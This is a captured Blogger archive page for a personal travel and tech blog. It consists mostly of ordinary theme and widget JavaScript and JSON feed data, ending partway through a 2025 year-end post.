op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 
</script>
<!--Page Navigation Starts-->
<script type='text/javascript'>
var postperpage= perPage;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<div class='pagenavi'><span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span></div>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});

  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY43pMc3I23OcZ1ljGNc4FBWlSW4hg:1769805834291';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6580238982715965322','//www.doramode-digital.com/2019/07/','6580238982715965322');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6580238982715965322', 'title': 'Doramode!', 'url': 'https://www.doramode-digital.com/2019/07/', 'canonicalUrl': 'https://www.doramode-digital.com/2019/07/', 'homepageUrl': 'https://www.doramode-digital.com/', 'searchUrl': 'https://www.doramode-digital.com/search', 'canonicalHomepageUrl': 'https://www.doramode-digital.com/', 'blogspotFaviconUrl': 'https://www.doramode-digital.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-106320083-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Doramode! - Atom\x22 href\x3d\x22https://www.doramode-digital.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Doramode! - RSS\x22 href\x3d\x22https://www.doramode-digital.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Doramode! - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6580238982715965322/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1892959235304281', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'July 2019', 'pageTitle': 'Doramode!: July 2019', 'metaDescription': 'Welcome to Doramode-Digital. A blog about everything! From Travel Blogs to Tech Reviews straight from the heart of  Abu Dhabi to the World.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Doramode!', 'description': 'Welcome to Doramode-Digital. A blog about everything! From Travel Blogs to Tech Reviews straight from the heart of  Abu Dhabi to the World.', 'url': 'https://www.doramode-digital.com/2019/07/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 7, 'rangeMessage': 'Showing posts from July, 2019'}}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'Slider Widget', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Slider Widget', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'main', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'main', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'main', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.doramode-digital.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCVtCofY8TXQW4J6VgJvRGV3tj-G0rV08YYHa_B5ouYT3BlG_fcdX1A8T8hjgXqJPySGqR2wbsvpZhdUizrrbGBIbxvew'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'Instagram Widget', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'Instagram Widget', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'Instagram Widget', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Footer Widget (B)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'Footer Widget (c)', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doramode-digital.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCVtCofY8TXQW4J6VgJvRGV3tj-G0rV08YYHa_B5ouYT3BlG_fcdX1A8T8hjgXqJPySGqR2wbsvpZhdUizrrbGBIbxvew
body_size: 43
content:
{"total":419994,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,32],[1,82],[2,89],[3,36],[4,47],[5,50],[6,29],[7,19],[8,53],[9,44],[10,36],[11,66],[12,34],[13,43],[14,45],[15,22],[16,23],[17,53],[18,44],[19,34],[20,55],[21,35],[22,40],[23,46],[24,46],[25,41],[26,46],[27,76],[28,100],[29,42]],"nextTickMs":189473}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="29uvpbpg1WiByU9Uwz2kfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769805851782');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.doramode-digital.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1010
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322"},"updated":{"$t":"2025-12-28T04:23:38.280-08:00"},"title":{"type":"text","$t":"Doramode!"},"subtitle":{"type":"html","$t":"A blog about everything!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.doramode-digital.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"111"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-4359013556939677171"},"published":{"$t":"2025-12-28T04:23:08.163-08:00"},"updated":{"$t":"2025-12-28T04:23:37.958-08:00"},"title":{"type":"text","$t":"From Dubai With Love: Reflections on a Wild, Beautiful, and Romantic 2025!"},"summary":{"type":"text","$t":"\u0026nbsp;Hello guys! Ceddy here, and welcome to my usual year-end post.Can you believe we’re actually here? The final days of 2025 are ticking away, and honestly, I’m sitting here just pinching myself.\u0026nbsp;Time flies doesn't even cover it.I was scrolling through my photo gallery earlier and stumbled upon my very first selfie of the year. Looking at that version of me, I had no idea what was coming."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4359013556939677171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4359013556939677171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2025\/12\/from-dubai-with-love-reflections-on.html","title":"From Dubai With Love: Reflections on a Wild, Beautiful, and Romantic 2025!"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/2025.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.doramode-digital.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestposts
body_size: 128946
content:
// API callback
showlatestposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322"},"updated":{"$t":"2025-12-28T04:23:38.280-08:00"},"title":{"type":"text","$t":"Doramode!"},"subtitle":{"type":"html","$t":"A blog about everything!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.doramode-digital.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"111"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-4359013556939677171"},"published":{"$t":"2025-12-28T04:23:08.163-08:00"},"updated":{"$t":"2025-12-28T04:23:37.958-08:00"},"title":{"type":"text","$t":"From Dubai With Love: Reflections on a Wild, Beautiful, and Romantic 2025!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-size-adjust: auto; clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s940\/2025.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/2025.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-size-adjust: auto; font-kerning: none; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"-webkit-text-size-adjust: auto;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EHello guys! Ceddy here, and welcome to my usual year-end post.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003ECan you believe we’re actually here? The final days of 2025 are ticking away, and honestly, I’m sitting here just pinching myself.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003ETime flies doesn't even cover it.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp 